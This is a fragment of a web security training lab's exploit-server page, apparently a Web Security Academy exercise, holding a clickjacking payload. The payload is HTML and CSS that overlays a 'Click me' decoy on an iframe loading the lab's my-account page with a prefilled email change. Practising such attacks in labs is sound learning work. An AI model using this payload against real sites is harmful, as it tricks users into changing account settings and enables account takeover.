 https://exploit-ace51f6a1e8b42b1c02d854801020051.web-security-academy.net
Craft a response
URL: https://exploit-ace51f6a1e8b42b1c02d854801020051.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
z-index: 2;
}
div {
position:absolute;
top: 450px;
left: 75px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://ac301f681e3742c0c02e85d000810061.web-security-academy.net/my-account?email=hecker@hecker.com"></iframe>
</body>
</html>
Store View exploit Deliver exploit to victim Access log